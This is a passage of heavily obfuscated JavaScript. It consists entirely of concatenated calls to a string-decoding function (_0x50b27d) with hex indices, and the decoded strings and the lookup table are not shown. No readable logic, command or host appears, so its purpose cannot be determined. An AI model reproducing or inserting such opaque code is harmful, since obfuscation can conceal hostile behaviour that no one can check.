1)+_0x50b27d(0x3224)+_0x50b27d(0x96e)+_0x50b27d(0x22fe)+_0x50b27d(0x19b1)+_0x50b27d(0xfc5)+_0x50b27d(0xb22)+_0x50b27d(0x237b)+_0x50b27d(0x1dce)+_0x50b27d(0x554)+_0x50b27d(0x714)+_0x50b27d(0x35cd)+_0x50b27d(0x2edb)+_0x50b27d(0x1ba4)+_0x50b27d(0x2efc)+_0x50b27d(0xd7a)+_0x50b27d(0x310)+_0x50b27d(0x11d0)+_0x50b27d(0x2df3)+_0x50b27d(0x2b06)+_0x50b27d(0x2c6f)+_0x50b27d(0x180a)+_0x50b27d(0x2572)+_0x50b27d(0x25e1)+_0x50b27d(0x1ee8)+_0x50b27d(0x20f7)+_0x50b27d(0x1ea3)+_0x50b27d(0x656)+_0x50b27d(0x2013)+_0x50b27d(0xb72)+_0x50b27d(0x1f84)+_0x50b27d(0x2fce)+_0x50b27d(0x2192)+_0x50b27d(0x3267)+_0x50b27d(0x1acb)+_0x50b27d(0x353c)+_0x50b27d(0x2598)+_0x50b27d(0x2790)+_0x50b27d(0x2027)+_0x50b27d(0xef5)+_0x50b27d(0x2ae6))+(_0x50b27d(0x255c)+_0x50b27d(0x239d)+_0x50b27d(0x2397)+_0x50b27d(0x2ae5)+_0x50b27d(0x1722)+_0x50b27d(0x1dbb)+_0x50b27d(0x2030)+_0x50b27d(0x255f)+_0x50b27d(0x303b)+_0x50b27d(0x1bff)+_0x50b27d(0x279b)+_0x50b27d(0xd9a)+_0x50b27d(0xd4f)+_0x50b27d(0x1e8d)+_0x50b27d(0x16e0)+_0x50b27d(0x3384)+_0x50b27d(0x2185)+_0x50b27d(0x1936)+_0x50b27d(0x632)+_0x50b27d(0x2821)+_0x50b27d(0x3163)+_0x50b27d(0x2fa7)+_0x50b27d(0x3ba)+_0x50b27d(0x23b3)+_0x50b27d(0x1444)+_0x50b27d(0x1dcd)+_0x50b27d(0x3503)+_0x50b27d(0x311f)+_0x50b27d(0x172a)+_0x50b27d(0x246f)+_0x50b27d(0x23ad)+_0x50b27d(0x1378)+_0x50b27d(0x56b)+_0x50b27d(0xf75)+_0x50b27d(0x26a9)+_0x50b27d(0x2ef7)+_0x50b27d(0x26a9)+_0x50b27d(0x2516)+_0x50b27d(0xa31)+_0x50b27d(0x3154)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0x1b0e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1582)+_0x50b27d(0x1947)+_0x50b27d(0x1499)+_0x50b27d(0x203c)+_0x50b27d(0x1eee)+_0x50b27d(0xfbf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2a20)+_0x50b27d(0x1f62)+_0x50b27d(0x3416)+_0x50b27d(0x1165)+_0x50b27d(0x2973)+_0x50b27d(0x22c7)+_0x50b27d(0x32e3)+_0x50b27d(0x33de)+_0x50b27d(0x184a)+_0x50b27d(0x1f77)+_0x50b27d(0x25a3)+_0x50b27d(0x1192)+_0x50b27d(0x17e1)+_0x50b27d(0x1d1)+_0x50b27d(0x2989)+_0x50b27d(0x1b7a)+_0x50b27d(0x259c)+_0x50b27d(0x2149)+_0x50b27d(0x101d)+_0x50b27d(0xb42)+_0x50b27d(0x1dc5)+_0x50b27d(0x2660)+_0x50b27d(0x2be2)+_0x50b27d(0x175b)+_0x50b27d(0x17f3)+_0x50b27d(0x6ab)+_0x50b27d(0x1f3d)+_0x50b27d(0x2bf7)+_0x50b27d(0xcfe)+_0x50b27d(0x22b7)+_0x50b27d(0x9ec)+_0x50b27d(0x6d3)+_0x50b27d(0xf3e)+_0x50b27d(0x74c)+_0x50b27d(0x2bb1)+_0x50b27d(0x2aea)+_0x50b27d(0xf37)+_0x50b27d(0x262)+_0x50b27d(0xfb8)+_0x50b27d(0x1c89)+_0x50b27d(0x2ddd)+_0x50b27d(0x5a1)+_0x50b27d(0x2aef)+_0x50b27d(0x8df)+_0x50b27d(0x1039))+(_0x50b27d(0x23ea)+_0x50b27d(0x11f3)+_0x50b27d(0x16dd)+_0x50b27d(0x1e07)+_0x50b27d(0x2f6a)+_0x50b27d(0x25eb)+_0x50b27d(0xfdc)+_0x50b27d(0x2b2b)+_0x50b27d(0x10ba)+_0x50b27d(0x18dc)+_0x50b27d(0x1a96)+_0x50b27d(0x398)+_0x50b27d(0x244)+_0x50b27d(0x15c2)+_0x50b27d(0x1243)+_0x50b27d(0x679)+_0x50b27d(0xdb7)+_0x50b27d(0x32ab)+_0x50b27d(0x8b9)+_0x50b27d(0x2d7c)+_0x50b27d(0x3366)+_0x50b27d(0x2108)+_0x50b27d(0x2443)+_0x50b27d(0x2615)+_0x50b27d(0x731)+_0x50b27d(0x14d6)+_0x50b27d(0x28df)+_0x50b27d(0x189e)+_0x50b27d(0x2174)+_0x50b27d(0x21e5)+_0x50b27d(0x1c00)+_0x50b27d(0x626)+_0x50b27d(0x1cbc)+_0x50b27d(0x652)+_0x50b27d(0x1e05)+_0x50b27d(0x1b9d)+_0x50b27d(0x3169)+_0x50b27d(0xc5b)+_0x50b27d(0x2d23)+_0x50b27d(0x29f5)+_0x50b27d(0xffa)+_0x50b27d(0xc21)+_0x50b27d(0x2ac4)+_0x50b27d(0x2b59)+_0x50b27d(0x1a78)+_0x50b27d(0x3346)+_0x50b27d(0x132b)+_0x50b27d(0x2da3)+_0x50b27d(0xa6f)+_0x50b27d(0x21c2)+_0x50b27d(0x233a)+_0x50b27d(0x294b)+_0x50b27d(0x149b)+_0x50b27d(0x2e5e)+_0x50b27d(0x2016)+_0x50b27d(0x22c5)+_0x50b27d(0x2f11)+_0x50b27d(0x197c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x29ee)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0x1631)+_0x50b27d(0x317e)+_0x50b27d(0x2487)+_0x50b27d(0x1e13)+_0x50b27d(0x317e)+_0x50b27d(0x2ed7)+_0x50b27d(0x9b6)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x410)+_0x50b27d(0x244e)+_0x50b27d(0xd30)+_0x50b27d(0x35ec)+_0x50b27d(0x29c2)+_0x50b27d(0x965)+_0x50b27d(0x2b15)+_0x50b27d(0x2dc3)+_0x50b27d(0x1673)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x355)+_0x50b27d(0x1350)+_0x50b27d(0x30a9)+_0x50b27d(0x339b)+_0x50b27d(0x2bdb)+_0x50b27d(0x1aa4)+_0x50b27d(0x1fe8)+_0x50b27d(0x29a5)+_0x50b27d(0x2917)+_0x50b27d(0xa5a)+_0x50b27d(0x2e7)+_0x50b27d(0x1326)+_0x50b27d(0x317e))+(_0x50b27d(0x2ec3)+_0x50b27d(0x28a)+_0x50b27d(0x34f1)+_0x50b27d(0x2694)+_0x50b27d(0x2172)+_0x50b27d(0x21c0)+_0x50b27d(0x1247)+_0x50b27d(0x1454)+_0x50b27d(0x9e3)+_0x50b27d(0x1016)+_0x50b27d(0x212)+_0x50b27d(0x25d4)+_0x50b27d(0xc88)+_0x50b27d(0xbf8)+_0x50b27d(0x2472)+_0x50b27d(0x24db)+_0x50b27d(0x100c)+_0x50b27d(0x7a9)+_0x50b27d(0x653)+_0x50b27d(0x31cf)+_0x50b27d(0x2e09)+_0x50b27d(0x2bce)+_0x50b27d(0x2a79)+_0x50b27d(0x3605)+_0x50b27d(0x2cb2)+_0x50b27d(0x1944)+_0x50b27d(0x288)+_0x50b27d(0x518)+_0x50b27d(0x2ffc)+_0x50b27d(0x34d8)+_0x50b27d(0x284c)+_0x50b27d(0xebe)+_0x50b27d(0x26a3)+_0x50b27d(0xb4b)+_0x50b27d(0x3fc)+_0x50b27d(0xb9f)+_0x50b27d(0xe65)+_0x50b27d(0x2ca1)+_0x50b27d(0x20f6)+_0x50b27d(0x2b84)+_0x50b27d(0x3280)+_0x50b27d(0x1714)+_0x50b27d(0x1bec)+_0x50b27d(0x1eb2)+_0x50b27d(0x2231)+_0x50b27d(0x783)+_0x50b27d(0xb52)+_0x50b27d(0x3403)+_0x50b27d(0x1627)+_0x50b27d(0x2fbd)+_0x50b27d(0x2c4b)+_0x50b27d(0x183)+_0x50b27d(0xdee)+_0x50b27d(0x24bf)+_0x50b27d(0x30ad)+_0x50b27d(0x4a9)+_0x50b27d(0xdee)+_0x50b27d(0x231e)+_0x50b27d(0x21d5)+_0x50b27d(0x29fa)+_0x50b27d(0x20f6)+_0x50b27d(0x313)+_0x50b27d(0x1ca9)+_0x50b27d(0x1b9b)+_0x50b27d(0x2ea2)+_0x50b27d(0x30ee)+_0x50b27d(0x289b)+_0x50b27d(0x2d5f)+_0x50b27d(0x191d)+_0x50b27d(0x2f93)+_0x50b27d(0x2ca3)+_0x50b27d(0x333e)+_0x50b27d(0x1379)+_0x50b27d(0x2ea4)+_0x50b27d(0x1198)+_0x50b27d(0x265d)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x32cd)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0xc52)+_0x50b27d(0x203c)+_0x50b27d(0x1eee)+_0x50b27d(0x1b5d)+_0x50b27d(0x2945)+_0x50b27d(0x2977)+_0x50b27d(0x317e)+_0x50b27d(0x2e6d)+_0x50b27d(0x317e)+_0x50b27d(0xb24)+_0x50b27d(0x3655)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x533)+_0x50b27d(0x2dad)+_0x50b27d(0x173d))+(_0x50b27d(0x32ae)+_0x50b27d(0x34f8)+_0x50b27d(0x95c)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x384)+_0x50b27d(0x30e8)+_0x50b27d(0xcfb)+_0x50b27d(0xe06)+_0x50b27d(0xc30)+_0x50b27d(0x317e)+_0x50b27d(0x2cb6)+_0x50b27d(0x406)+_0x50b27d(0x4d7)+_0x50b27d(0xe70)+_0x50b27d(0xd27)+_0x50b27d(0x667)+_0x50b27d(0x287d)+_0x50b27d(0x115f)+_0x50b27d(0x3247)+_0x50b27d(0x1445)+_0x50b27d(0x1c4d)+_0x50b27d(0x1cd)+_0x50b27d(0x333)+_0x50b27d(0x24f5)+_0x50b27d(0x3185)+_0x50b27d(0x309f)+_0x50b27d(0x2c0b)+_0x50b27d(0x1793)+_0x50b27d(0x248c)+_0x50b27d(0x1730)+_0x50b27d(0xcfb)+_0x50b27d(0xe06)+_0x50b27d(0xd0e)+_0x50b27d(0x194a)+_0x50b27d(0x1251)+_0x50b27d(0x1238)+_0x50b27d(0x1645)+_0x50b27d(0xcd3)+_0x50b27d(0x343c)+_0x50b27d(0x317e)+_0x50b27d(0x1788)+_0x50b27d(0x1db6)+_0x50b27d(0x12fc)+_0x50b27d(0x2758)+_0x50b27d(0x1cda)+_0x50b27d(0x2666)+_0x50b27d(0x1955)+_0x50b27d(0xa89)+_0x50b27d(0x2ebd)+_0x50b27d(0x128e)+_0x50b27d(0x7ad)+_0x50b27d(0x16ea)+_0x50b27d(0x1cdd)+_0x50b27d(0xd73)+_0x50b27d(0x1f8)+_0x50b27d(0x2ca4)+_0x50b27d(0x872)+_0x50b27d(0x13d4)+_0x50b27d(0x2a71)+_0x50b27d(0x34dd)+_0x50b27d(0x25f5)+_0x50b27d(0x23b5)+_0x50b27d(0x1a42)+_0x50b27d(0x3327)+_0x50b27d(0xcee)+_0x50b27d(0x156c)+_0x50b27d(0x19ec)+_0x50b27d(0x2194)+_0x50b27d(0x18ab)+_0x50b27d(0x2d5e)+_0x50b27d(0x7d9)+_0x50b27d(0x1aa4)+_0x50b27d(0x2849)+_0x50b27d(0x2dcc)+_0x50b27d(0x761)+_0x50b27d(0x5d3)+_0x50b27d(0x162f)+_0x50b27d(0x1dfe)+_0x50b27d(0x1d81)+_0x50b27d(0x23da)+_0x50b27d(0x258f)+_0x50b27d(0x2c3d)+_0x50b27d(0x3220)+_0x50b27d(0x2814)+_0x50b27d(0x3327)+_0x50b27d(0x1526)+_0x50b27d(0x193a)+_0x50b27d(0x1631)+_0x50b27d(0x317e)+_0x50b27d(0x256e)+_0x50b27d(0x10a2)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x3209)+_0x50b27d(0x703)+_0x50b27d(0x2e67)+_0x50b27d(0x346d))+(_0x50b27d(0x2e68)+_0x50b27d(0x21f1)+_0x50b27d(0x317e)+_0x50b27d(0xf3f)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x10f1)+_0x50b27d(0x17fb)+_0x50b27d(0x1e36)+_0x50b27d(0x2ac7)+_0x50b27d(0x2e61)+_0x50b27d(0x18b2)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x1964)+_0x50b27d(0x203c)+_0x50b27d(0x1eee)+_0x50b27d(0x1b5d)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2f19)+_0x50b27d(0x31a6)+_0x50b27d(0x1213)+_0x50b27d(0x28ed)+_0x50b27d(0x91f)+_0x50b27d(0x330c)+_0x50b27d(0x673)+_0x50b27d(0x1b18)+_0x50b27d(0x165f)+_0x50b27d(0x1b52)+_0x50b27d(0x2ee7)+_0x50b27d(0xb4e)+_0x50b27d(0x3562)+_0x50b27d(0x22ea)+_0x50b27d(0x26f6)+_0x50b27d(0x2c21)+_0x50b27d(0x23d1)+_0x50b27d(0x2d43)+_0x50b27d(0xb95)+_0x50b27d(0x1432)+_0x50b27d(0x1d28)+_0x50b27d(0x12ce)+_0x50b27d(0x2e09)+_0x50b27d(0x2bce)+_0x50b27d(0x32bf)+_0x50b27d(0xfd1)+_0x50b27d(0x2a20)+_0x50b27d(0x1583)+_0x50b27d(0x3289)+_0x50b27d(0x192b)+_0x50b27d(0x1aba)+_0x50b27d(0x25e7)+_0x50b27d(0x17aa)+_0x50b27d(0x2846)+_0x50b27d(0x15c6)+_0x50b27d(0x35b3)+_0x50b27d(0x17aa)+_0x50b27d(0x2ae7)+_0x50b27d(0xfd2)+_0x50b27d(0x3544)+_0x50b27d(0x3251)+_0x50b27d(0x2856)+_0x50b27d(0x2e8c)+_0x50b27d(0x1639)+_0x50b27d(0x2f60)+_0x50b27d(0x1dd1)+_0x50b27d(0x1bcc)+_0x50b27d(0x33b)+_0x50b27d(0x22a2)+_0x50b27d(0x34b2)+_0x50b27d(0x30bc)+_0x50b27d(0xdd9)+_0x50b27d(0x1f00)+_0x50b27d(0x2413)+_0x50b27d(0x14a5)+_0x50b27d(0x3574)+_0x50b27d(0xd99)+_0x50b27d(0x50e)+_0x50b27d(0xb32)+_0x50b27d(0xdfc)+_0x50b27d(0x24b1)+_0x50b27d(0x2f24)+_0x50b27d(0x17db)+_0x50b27d(0x219e)+_0x50b27d(0x14b3)+_0x50b27d(0x19f)+_0x50b27d(0x1b3e)+_0x50b27d(0xe9c)+_0x50b27d(0x1408)+_0x50b27d(0xadc)+_0x50b27d(0x75f)+_0x50b27d(0x2502)+_0x50b27d(0x25c8)+_0x50b27d(0xf51)+_0x50b27d(0x1ef3)+_0x50b27d(0x1d4d)+_0x50b27d(0x1c1e)+_0x50b27d(0x18f6)+_0x50b27d(0x2517))+(_0x50b27d(0x2ed5)+_0x50b27d(0x602)+_0x50b27d(0x1935)+_0x50b27d(0x1198)+_0x50b27d(0x265d)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x32cd)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0xc52)+_0x50b27d(0x203c)+_0x50b27d(0x1eee)+_0x50b27d(0x1b5d)+_0x50b27d(0x24fa)+_0x50b27d(0x2b15)+_0x50b27d(0x2dc3)+_0x50b27d(0x1673)+_0x50b27d(0x317e)+_0x50b27d(0x1cc6)+_0x50b27d(0x317e)+_0x50b27d(0xb24)+_0x50b27d(0x2143)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x137c)+_0x50b27d(0x162d)+_0x50b27d(0x1e27)+_0x50b27d(0x750)+_0x50b27d(0x1c25)+_0x50b27d(0x2af4)+_0x50b27d(0x1324)+_0x50b27d(0xd64)+_0x50b27d(0x20e3)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x1e0b)+_0x50b27d(0x244e)+_0x50b27d(0xd30)+_0x50b27d(0x35ec)+_0x50b27d(0xe64)+_0x50b27d(0x317e)+_0x50b27d(0x2870)+_0x50b27d(0xa77)+_0x50b27d(0x20ba)+_0x50b27d(0x826)+_0x50b27d(0xac7)+_0x50b27d(0x351c)+_0x50b27d(0x1e5d)+_0x50b27d(0x1e46)+_0x50b27d(0x3fb)+_0x50b27d(0x2f0f)+_0x50b27d(0x32d9)+_0x50b27d(0x2ab0)+_0x50b27d(0x3029)+_0x50b27d(0x312b)+_0x50b27d(0x5b4)+_0x50b27d(0x230)+_0x50b27d(0xce4)+_0x50b27d(0xf72)+_0x50b27d(0x2e3c)+_0x50b27d(0x2d8d)+_0x50b27d(0x2a79)+_0x50b27d(0x3605)+_0x50b27d(0x2f80)+_0x50b27d(0x2d6f)+_0x50b27d(0xa5a)+_0x50b27d(0x2e7)+_0x50b27d(0x23d4)+_0x50b27d(0x2a79)+_0x50b27d(0x2085)+_0x50b27d(0x3514)+_0x50b27d(0x1ffc)+_0x50b27d(0x4e0)+_0x50b27d(0x117e)+_0x50b27d(0xaca)+_0x50b27d(0x25ef)+_0x50b27d(0x1f42)+_0x50b27d(0x24f3)+_0x50b27d(0x216b)+_0x50b27d(0x2a95)+_0x50b27d(0x1e74)+_0x50b27d(0x225f)+_0x50b27d(0x21b1)+_0x50b27d(0x2aa6)+_0x50b27d(0x1063)+_0x50b27d(0x1ea1)+_0x50b27d(0x2cdd)+_0x50b27d(0x21f8)+_0x50b27d(0x2f3a)+_0x50b27d(0x26cb)+_0x50b27d(0x181e)+_0x50b27d(0x28ba)+_0x50b27d(0x188b)+_0x50b27d(0x14d0)+_0x50b27d(0xcda)+_0x50b27d(0xaea))+(_0x50b27d(0x811)+_0x50b27d(0x526)+_0x50b27d(0x2cc1)+_0x50b27d(0x1063)+_0x50b27d(0x1ea1)+_0x50b27d(0x16a3)+_0x50b27d(0x2211)+_0x50b27d(0x34a0)+_0x50b27d(0x35fb)+_0x50b27d(0x18b2)+_0x50b27d(0xb1d)+_0x50b27d(0x85f)+_0x50b27d(0x2f8f)+_0x50b27d(0x78a)+_0x50b27d(0xedd)+_0x50b27d(0x17b9)+_0x50b27d(0x22d)+_0x50b27d(0x2427)+_0x50b27d(0x2fc6)+_0x50b27d(0x317e)+_0x50b27d(0x1939)+_0x50b27d(0x1d19)+_0x50b27d(0x214b)+_0x50b27d(0x1950)+_0x50b27d(0x3382)+_0x50b27d(0x2a55)+_0x50b27d(0xfce)+_0x50b27d(0x27a3)+_0x50b27d(0x3259)+_0x50b27d(0x24e)+_0x50b27d(0xd93)+_0x50b27d(0x3170)+_0x50b27d(0xe58)+_0x50b27d(0x19f7)+_0x50b27d(0x2092)+_0x50b27d(0x614)+_0x50b27d(0x19c8)+_0x50b27d(0xf49)+_0x50b27d(0x2bd2)+_0x50b27d(0x140c)+_0x50b27d(0x519)+_0x50b27d(0x29ab)+_0x50b27d(0x30aa)+_0x50b27d(0x2e32)+_0x50b27d(0x29b1)+_0x50b27d(0x36d)+_0x50b27d(0x20bc)+_0x50b27d(0x1f2d)+_0x50b27d(0xf9c)+_0x50b27d(0x2a2e)+_0x50b27d(0x22f5)+_0x50b27d(0x1f3c)+_0x50b27d(0xf1c)+_0x50b27d(0x1682)+_0x50b27d(0xddf)+_0x50b27d(0x16d6)+_0x50b27d(0x1fbd)+_0x50b27d(0x246)+_0x50b27d(0x2aca)+_0x50b27d(0x1bc7)+_0x50b27d(0x2462)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xda0)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x19d3)+_0x50b27d(0x22d)+_0x50b27d(0x2427)+_0x50b27d(0xc0c)+_0x50b27d(0x38f)+_0x50b27d(0x165e)+_0x50b27d(0x553)+_0x50b27d(0x2ec3)+_0x50b27d(0x1d8b)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x10f1)+_0x50b27d(0x17fb)+_0x50b27d(0x114e)+_0x50b27d(0x2dc6)+_0x50b27d(0x1f2f)+_0x50b27d(0x2ac7)+_0x50b27d(0x16b8)+_0x50b27d(0x1bfc)+_0x50b27d(0x2533)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x22e)+_0x50b27d(0x703)+_0x50b27d(0x2e67)+_0x50b27d(0x346d)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x2d7f)+_0x50b27d(0x2aa7))+(_0x50b27d(0x16f9)+_0x50b27d(0x21b0)+_0x50b27d(0x1981)+_0x50b27d(0x183f)+_0x50b27d(0x29df)+_0x50b27d(0x2333)+_0x50b27d(0x1f4f)+_0x50b27d(0x2f43)+_0x50b27d(0x14dd)+_0x50b27d(0xf06)+_0x50b27d(0xfff)+_0x50b27d(0xa63)+_0x50b27d(0xdab)+_0x50b27d(0x13c1)+_0x50b27d(0x27d1)+_0x50b27d(0xd30)+_0x50b27d(0x35ec)+_0x50b27d(0x71f)+_0x50b27d(0x436)+_0x50b27d(0xf02)+_0x50b27d(0x2a64)+_0x50b27d(0x33cf)+_0x50b27d(0x20b4)+_0x50b27d(0x2bcd)+_0x50b27d(0xb8a)+_0x50b27d(0x1d30)+_0x50b27d(0x15d1)+_0x50b27d(0x1654)+_0x50b27d(0x184d)+_0x50b27d(0xd44)+_0x50b27d(0xace)+_0x50b27d(0x2625)+_0x50b27d(0x1043)+_0x50b27d(0x785)+_0x50b27d(0x18e)+_0x50b27d(0x2714)+_0x50b27d(0x27dd)+_0x50b27d(0x1cd8)+_0x50b27d(0x2ae4)+_0x50b27d(0x22fc)+_0x50b27d(0x1aab)+_0x50b27d(0x187c)+_0x50b27d(0xa72)+_0x50b27d(0x3669)+_0x50b27d(0x17b)+_0x50b27d(0x160e)+_0x50b27d(0x1e20)+_0x50b27d(0xb9e)+_0x50b27d(0x1ae7)+_0x50b27d(0x296f)+_0x50b27d(0x1d39)+_0x50b27d(0xd00)+_0x50b27d(0x2763)+_0x50b27d(0x28a3)+_0x50b27d(0x1933)+_0x50b27d(0x145d)+_0x50b27d(0x1c1b)+_0x50b27d(0x1134)+_0x50b27d(0x1993)+_0x50b27d(0x2bad)+_0x50b27d(0x1f99)+_0x50b27d(0x33a4)+_0x50b27d(0x2eca)+_0x50b27d(0x178f)+_0x50b27d(0x2c41)+_0x50b27d(0x23e1)+_0x50b27d(0x13d5)+_0x50b27d(0x2a32)+_0x50b27d(0x539)+_0x50b27d(0x19b7)+_0x50b27d(0x24d0)+_0x50b27d(0x1b3b)+_0x50b27d(0x2bd8)+_0x50b27d(0x3555)+_0x50b27d(0x71e)+_0x50b27d(0x2248)+_0x50b27d(0x335)+_0x50b27d(0x1f95)+_0x50b27d(0x21ca)+_0x50b27d(0x1995)+_0x50b27d(0xa44)+_0x50b27d(0xd6a)+_0x50b27d(0x1586)+_0x50b27d(0x129e)+_0x50b27d(0x5fb)+_0x50b27d(0x2c9d)+_0x50b27d(0x403)+_0x50b27d(0x29dd)+_0x50b27d(0x2484)+_0x50b27d(0xfe1)+_0x50b27d(0x138a)+_0x50b27d(0x2456)+_0x50b27d(0x28c8)+_0x50b27d(0x16a6)+_0x50b27d(0x3396)+_0x50b27d(0x348d)+_0x50b27d(0x31c9)+_0x50b27d(0x3644)+_0x50b27d(0xac9)+_0x50b27d(0x512))+(_0x50b27d(0x18f8)+_0x50b27d(0x216)+_0x50b27d(0x13f6)+_0x50b27d(0xc92)+_0x50b27d(0x1a00)+_0x50b27d(0x2a17)+_0x50b27d(0x27d5)+_0x50b27d(0x286e)+_0x50b27d(0x29fc)+_0x50b27d(0x86e)+_0x50b27d(0xe3b)+_0x50b27d(0xb43)+_0x50b27d(0x2da5)+_0x50b27d(0x3532)+_0x50b27d(0x11a1)+_0x50b27d(0x5d5)+_0x50b27d(0x1d14)+_0x50b27d(0x321c)+_0x50b27d(0x2f37)+_0x50b27d(0x1c90)+_0x50b27d(0x17eb)+_0x50b27d(0x309)+_0x50b27d(0x2d33)+_0x50b27d(0x12ed)+_0x50b27d(0x2774)+_0x50b27d(0x2b35)+_0x50b27d(0x2ad4)+_0x50b27d(0x4ad)+_0x50b27d(0x80d)+_0x50b27d(0xb4c)+_0x50b27d(0x3fe)+_0x50b27d(0x1f85)+_0x50b27d(0xe53)+_0x50b27d(0xd77)+_0x50b27d(0x2460)+_0x50b27d(0x926)+_0x50b27d(0x422)+_0x50b27d(0x3666)+_0x50b27d(0x927)+_0x50b27d(0x883)+_0x50b27d(0x8ef)+_0x50b27d(0x103c)+_0x50b27d(0x22eb)+_0x50b27d(0x2e9b)+_0x50b27d(0x1b08)+_0x50b27d(0x217e)+_0x50b27d(0x35a1)+_0x50b27d(0x1f17)+_0x50b27d(0x10c3)+_0x50b27d(0x1c20)+_0x50b27d(0x2656)+_0x50b27d(0x763)+_0x50b27d(0x111b)+_0x50b27d(0x11c6)+_0x50b27d(0x35ea)+_0x50b27d(0x24e0)+_0x50b27d(0x14bd)+_0x50b27d(0x1fa9)+_0x50b27d(0x321)+_0x50b27d(0x2d13)+_0x50b27d(0x2944)+_0x50b27d(0x46c)+_0x50b27d(0x1ea2)+_0x50b27d(0x5b0)+_0x50b27d(0x15ea)+_0x50b27d(0x2e42)+_0x50b27d(0x1969)+_0x50b27d(0x1a35)+_0x50b27d(0x3373)+_0x50b27d(0x3506)+_0x50b27d(0xb5d)+_0x50b27d(0x171e)+_0x50b27d(0x912)+_0x50b27d(0x14b4)+_0x50b27d(0x229c)+_0x50b27d(0x1f0d)+_0x50b27d(0x4da)+_0x50b27d(0x264e)+_0x50b27d(0xc80)+_0x50b27d(0xd15)+_0x50b27d(0x28ec)+_0x50b27d(0x216c)+_0x50b27d(0x4f8)+_0x50b27d(0x1544)+_0x50b27d(0x1b8d)+_0x50b27d(0x26f3)+_0x50b27d(0x13e3)+_0x50b27d(0x20cb)+_0x50b27d(0x3589)+_0x50b27d(0xae7)+_0x50b27d(0x25c2)+_0x50b27d(0x2650)+_0x50b27d(0x2cf2)+_0x50b27d(0xf18)+_0x50b27d(0x21de)+_0x50b27d(0x62c)+_0x50b27d(0x1e7a)+_0x50b27d(0x1c92)+_0x50b27d(0x3001)+_0x50b27d(0x1975))+(_0x50b27d(0x335c)+_0x50b27d(0x1d24)+_0x50b27d(0x1efd)+_0x50b27d(0xb54)+_0x50b27d(0x25e5)+_0x50b27d(0x245d)+_0x50b27d(0x1eb8)+_0x50b27d(0x2d04)+_0x50b27d(0x1386)+_0x50b27d(0x3389)+_0x50b27d(0x355a)+_0x50b27d(0x2781)+_0x50b27d(0x24d)+_0x50b27d(0x16de)+_0x50b27d(0x1171)+_0x50b27d(0x35da)+_0x50b27d(0x1110)+_0x50b27d(0x3123)+_0x50b27d(0x1e13)+_0x50b27d(0x317e)+_0x50b27d(0x2ed7)+_0x50b27d(0x9b6)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x410)+_0x50b27d(0x244e)+_0x50b27d(0xd30)+_0x50b27d(0x35ec)+_0x50b27d(0x17cb)+_0x50b27d(0x2bfb)+_0x50b27d(0x26d)+_0x50b27d(0x12dc)+_0x50b27d(0x2d6c)+_0x50b27d(0x9b6)+_0x50b27d(0x24d5)+_0x50b27d(0x24d5)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x2cd5)+_0x50b27d(0x22b6)+_0x50b27d(0x534)+_0x50b27d(0x1a87)+_0x50b27d(0x27b4)+_0x50b27d(0x31f2)+_0x50b27d(0x1aa4)+_0x50b27d(0x1fe8)+_0x50b27d(0x29a5)+_0x50b27d(0x2917)+_0x50b27d(0xa5a)+_0x50b27d(0x2e7)+_0x50b27d(0x1326)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x28a)+_0x50b27d(0x34f1)+_0x50b27d(0x2694)+_0x50b27d(0x270)+_0x50b27d(0x317e)+_0x50b27d(0xa61)+_0x50b27d(0x21c0)+_0x50b27d(0x1247)+_0x50b27d(0x1454)+_0x50b27d(0x9e3)+_0x50b27d(0x2161)+_0x50b27d(0x65b)+_0x50b27d(0x25d4)+_0x50b27d(0xc88)+_0x50b27d(0x317e)+_0x50b27d(0x7c7)+_0x50b27d(0x2d5e)+_0x50b27d(0x7d9)+_0x50b27d(0x277b)+_0x50b27d(0x701)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x821)+_0x50b27d(0x66f)+_0x50b27d(0x30cc)+_0x50b27d(0x97f)+_0x50b27d(0x2a2b)+_0x50b27d(0xcaa)+_0x50b27d(0x224b)+_0x50b27d(0xc37)+_0x50b27d(0x16da)+_0x50b27d(0x199a)+_0x50b2